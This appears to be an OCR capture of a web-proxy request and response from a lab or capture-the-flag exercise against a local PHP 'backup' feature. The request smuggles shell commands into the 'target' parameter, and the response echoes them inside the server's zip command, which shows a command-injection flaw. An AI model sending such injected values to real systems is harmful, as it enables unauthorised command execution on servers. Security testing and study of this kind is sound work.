 Request
Pretty Raw Hex
\n
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3006/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 command=backup&target=8.8.8.8 /var/www/html/index.php; if [ 1 -eq 2 ]
21 then
22 echo "1"
23 else
24 echo "zip error"
25 fi
Search...
0 matches
Response
Pretty Raw Hex Render
\n
5 Content-Length: 183
6 Connection: close
7 X-Powered-By: PHP/7.2.34
8 Vary: Accept-Encoding
9
10 string(142) "timeout 3 zip /tmp/8.8.8.8 /var/www/html/index.php; if [ 1 -eq 2 ]
11 then
12 echo "1"
13 else
14 echo "zip error"
15 fi -r /var/www/html/index.php 2>&1"
16 Backup không thành công